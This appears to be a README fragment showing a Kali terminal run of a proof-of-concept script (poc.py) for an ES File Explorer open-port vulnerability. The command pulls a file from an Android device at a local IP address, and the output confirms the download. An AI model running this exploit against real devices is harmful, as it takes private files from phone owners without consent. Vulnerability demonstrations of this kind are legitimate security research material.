 ┌──(kali㉿kali)-[~/ESFileExplorerOpenPortVuln]
└─$ python3 poc.py -g /sdcard/Download/rootfs-system.tar.xz --host 192.168.8.10
[*] Getting file: /sdcard/Download/rootfs-system.tar.xz
        from: 192.168.8.10
[*] Server responded with: 200
[*] Writing to file: rootfs-system.tar.xz